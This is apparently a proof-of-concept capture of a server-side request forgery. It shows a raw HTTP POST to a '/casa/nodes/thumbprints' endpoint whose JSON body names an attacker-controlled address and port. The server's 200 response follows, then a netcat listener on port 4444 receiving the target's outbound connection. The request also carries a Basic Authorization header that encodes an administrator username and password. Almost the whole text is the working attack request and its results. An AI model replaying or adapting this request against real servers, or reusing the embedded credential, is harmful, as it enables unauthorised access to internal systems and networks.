 Request
Pretty Raw \n Actions
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host: 10.17.16.86
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Authorization: Basic YWRtaW46QExGUm5iODA3Mjk3NjIx
7 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
8 sec-ch-ua-mobile: ?0
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_3) AppleWebKit/537.36 (KHTML,
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Content-Type: application/json;charset=UTF-8
19 Content-Length: 21
20
21 [
"10.17.16.218:4444"
]
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 200
2 Date: Fri, 09 Apr 2021 05:59:37 GMT
3 Server: Apache
4 X-VSCM-Request-Id: hf000017
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval';
9 X-Frame-Options: SAMEORIGIN
10 Connection: close
11 Content-Type: application/json;charset=UTF-8
12 Content-Length: 51
13
14 [
{
"address":"10.17.16.218:4444",
"thumbprint":null
}
]
ghtwf01 — nc -l 4444 — Solarized Dark ansi — 80×24
[ghtwf01@localhost ~ % nc -l 4444 ]
???(?k??2?I>}`?Y9?J?
v7?9V?,?+?0??.?2???/??-?1???$?(=?&?*kj?
?5??98?#?'<?%?)g@? ?/??32?
(&
2(&
+